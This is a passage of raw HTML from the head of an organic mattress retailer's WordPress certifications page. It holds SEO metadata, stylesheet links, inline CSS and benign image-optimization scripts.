

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mygreenmattress.com/resources/certificates/
body_size: 57308
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>
        Certifications | My Green Mattress    </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.mygreenmattress.com/xmlrpc.php">
    <link rel="stylesheet" href="https://use.typekit.net/dij0kpe.css">
    <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Certified Organic Mattresses for crib, children and adults. GOTS and GOLS certified factory. GreenGuard Gold. Carbon Neutral. Eco-Institut. Made in USA."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:standard"/>
<link rel="canonical" href="https://www.mygreenmattress.com/resources/certificates/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Certifications | My Green Mattress" />
<meta property="og:description" content="Certified Organic Mattresses for crib, children and adults. GOTS and GOLS certified factory. GreenGuard Gold. Carbon Neutral. Eco-Institut. Made in USA." />
<meta property="og:url" content="https://www.mygreenmattress.com/resources/certificates/" />
<meta property="og:site_name" content="My Green Mattress" />
<meta property="og:updated_time" content="2025-12-29T15:22:50-06:00" />
<meta property="og:image" content="https://www.mygreenmattress.com/wp-content/uploads/gots_4.png" />
<meta property="og:image:secure_url" content="https://www.mygreenmattress.com/wp-content/uploads/gots_4.png" />
<meta property="og:image:alt" content="Certifications" />
<meta property="article:published_time" content="2020-10-21T21:11:31-05:00" />
<meta property="article:modified_time" content="2025-12-29T15:22:50-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Certifications | My Green Mattress" />
<meta name="twitter:description" content="Certified Organic Mattresses for crib, children and adults. GOTS and GOLS certified factory. GreenGuard Gold. Carbon Neutral. Eco-Institut. Made in USA." />
<meta name="twitter:image" content="https://www.mygreenmattress.com/wp-content/uploads/gots_4.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mygreenmattress.com/#organization","name":"My Green Mattress","url":"https://www.mygreenmattress.com","logo":{"@type":"ImageObject","@id":"https://www.mygreenmattress.com/#logo","url":"https://www.mygreenmattress.com/wp-content/uploads/MGM-Logo.png","contentUrl":"https://www.mygreenmattress.com/wp-content/uploads/MGM-Logo.png","caption":"My Green Mattress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://www.mygreenmattress.com/#website","url":"https://www.mygreenmattress.com","name":"My Green Mattress","alternateName":"My Green Mattress","publisher":{"@id":"https://www.mygreenmattress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.mygreenmattress.com/wp-content/uploads/gots_4.png","url":"https://www.mygreenmattress.com/wp-content/uploads/gots_4.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mygreenmattress.com/resources/certificates/#webpage","url":"https://www.mygreenmattress.com/resources/certificates/","name":"Certifications | My Green Mattress","datePublished":"2020-10-21T21:11:31-05:00","dateModified":"2025-12-29T15:22:50-06:00","isPartOf":{"@id":"https://www.mygreenmattress.com/#website"},"primaryImageOfPage":{"@id":"https://www.mygreenmattress.com/wp-content/uploads/gots_4.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mygreenmattress.com/resources/certificates/#author","name":"Starkmedia","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2082202a38626923b0c46465d04f54ec6e8519d24a4babb5fc3770583fee38d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2082202a38626923b0c46465d04f54ec6e8519d24a4babb5fc3770583fee38d6?s=96&amp;d=mm&amp;r=g","caption":"Starkmedia","inLanguage":"en-US"},"sameAs":["https://www.mygreenmattress.com"],"worksFor":{"@id":"https://www.mygreenmattress.com/#organization"}},{"@type":"Article","headline":"Certifications | My Green Mattress","datePublished":"2020-10-21T21:11:31-05:00","dateModified":"2025-12-29T15:22:50-06:00","author":{"@id":"https://www.mygreenmattress.com/resources/certificates/#author","name":"Starkmedia"},"publisher":{"@id":"https://www.mygreenmattress.com/#organization"},"description":"Certified Organic Mattresses for crib, children and adults. GOTS and GOLS certified factory. GreenGuard Gold. Carbon Neutral. Eco-Institut. Made in USA.","name":"Certifications | My Green Mattress","@id":"https://www.mygreenmattress.com/resources/certificates/#richSnippet","isPartOf":{"@id":"https://www.mygreenmattress.com/resources/certificates/#webpage"},"image":{"@id":"https://www.mygreenmattress.com/wp-content/uploads/gots_4.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.mygreenmattress.com/resources/certificates/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//static-na.payments-amazon.com' />
<link rel="preload" id='acfwf-wc-cart-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767683639' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767683639' type='text/css' media='all' />
</noscript><link rel="preload" id='acfwf-wc-checkout-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767683639' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767683639' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-block-library-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="preload" id='activecampaign-form-block-css' href='https://www.mygreenmattress.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1764658836' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.mygreenmattress.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1764658836' type='text/css' media='all' />
</noscript><link rel="preload" id='acfw-blocks-frontend-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' type='text/css' media='all' />
</noscript><link rel="preload" id='cb-carousel-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='cb-carousel-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/carousel-block/blocks/../build/carousel-legacy/style-index.css?ver=2.0.6' type='text/css' media='all' />
</noscript><style id='cb-carousel-v2-style-inline-css' type='text/css'>
.wp-block-cb-carousel-v2{position:relative}.wp-block-cb-carousel-v2[data-cb-pagination=true] .swiper-horizontal{margin-bottom:calc(var(--wp--custom--carousel-block--pagination-bullet-size, 8px)*4)}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2 .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-color,#000);height:var(--wp--custom--carousel-block--navigation-size,22px);margin-top:calc(0px - var(--wp--custom--carousel-block--navigation-size, 22px)/2);width:calc(var(--wp--custom--carousel-block--navigation-size, 22px)/44*27)}.wp-block-cb-carousel-v2 .cb-button-next:after,.wp-block-cb-carousel-v2 .cb-button-prev:after{font-size:var(--wp--custom--carousel-block--navigation-size,22px)}.wp-block-cb-carousel-v2 .cb-button-next:hover,.wp-block-cb-carousel-v2 .cb-button-prev:hover{color:var(--wp--custom--carousel-block--navigation-hover-color,var(--wp--custom--carousel-block--navigation-color,#000))}.wp-block-cb-carousel-v2 .cb-button-prev,.wp-block-cb-carousel-v2.cb-rtl .cb-button-next{left:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px));right:auto}.wp-block-cb-carousel-v2 .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{left:auto;right:calc(var(--wp--custom--carousel-block--navigation-size, 22px)*-1/44*27 - var(--wp--custom--carousel-block--navigation-sides-offset, 10px))}.wp-block-cb-carousel-v2.cb-rtl .cb-button-next,.wp-block-cb-carousel-v2.cb-rtl .cb-button-prev{transform:scaleX(-1)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal{bottom:var(--wp--custom--carousel-block--pagination-bottom,-20px);display:flex;justify-content:center;top:var(--wp--custom--carousel-block--pagination-top,auto)}.wp-block-cb-carousel-v2 .cb-pagination.swiper-pagination-horizontal.swiper-pagination-bullets .cb-pagination-bullet{margin:0 var(--wp--custom--carousel-block--pagination-bullet-horizontal-gap,4px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet{background:var(--wp--custom--carousel-block--pagination-bullet-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-color,#000));height:var(--wp--custom--carousel-block--pagination-bullet-size,8px);opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,var(--wp--custom--carousel-block--pagination-bullet-opacity,.2));width:var(--wp--custom--carousel-block--pagination-bullet-size,8px)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet.swiper-pagination-bullet-active{background:var(--wp--custom--carousel-block--pagination-bullet-active-color,#000);opacity:var(--wp--custom--carousel-block--pagination-bullet-active-opacity,1)}.wp-block-cb-carousel-v2 .cb-pagination .cb-pagination-bullet:not(.swiper-pagination-bullet-active):hover{background:var(--wp--custom--carousel-block--pagination-bullet-hover-color,var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-color,var(--wp--custom--carousel-block--pagination-bullet-active-color,#000)));opacity:var(--wp--custom--carousel-block--pagination-bullet-inactive-hover-opacity,var(--wp--custom--carousel-block--pagination-bullet-inactive-opacity,.2))}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull .cb-button-prev{color:var(--wp--custom--carousel-block--navigation-alignfull-color,#000)}.wp-block-cb-carousel-v2.alignfull .cb-button-prev,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-next{left:var(--wp--custom--carousel-block--navigation-sides-offset,10px);right:auto}.wp-block-cb-carousel-v2.alignfull .cb-button-next,.wp-block-cb-carousel-v2.alignfull.cb-rtl .cb-button-prev{left:auto;right:var(--wp--custom--carousel-block--navigation-sides-offset,10px)}.wp-block-cb-carousel-v2 .wp-block-image{margin-bottom:var(--wp--custom--carousel-block--image-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--image-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover{margin-bottom:var(--wp--custom--carousel-block--cover-margin-bottom,0);margin-top:var(--wp--custom--carousel-block--cover-margin-top,0)}.wp-block-cb-carousel-v2 .wp-block-cover.aligncenter,.wp-block-cb-carousel-v2 .wp-block-image.aligncenter{margin-left:auto!important;margin-right:auto!important}

</style>
<link rel="preload" id='wp-components-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-components-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-preferences-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-preferences-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-block-editor-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://www.mygreenmattress.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel="preload" id='popup-maker-block-library-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
</noscript><link rel="preload" id='mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
</noscript><link rel="preload" id='wp-mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mygreenmattress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel="preload" id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' type='text/css' media='all' />
</noscript><link rel="preload" id='wpcdt-public-css-css' href='https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wpcdt-public-css-css' href='https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://www.mygreenmattress.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="preload" id='pewc-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.27.8' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='pewc-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.27.8' type='text/css' media='all' />
</noscript><style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
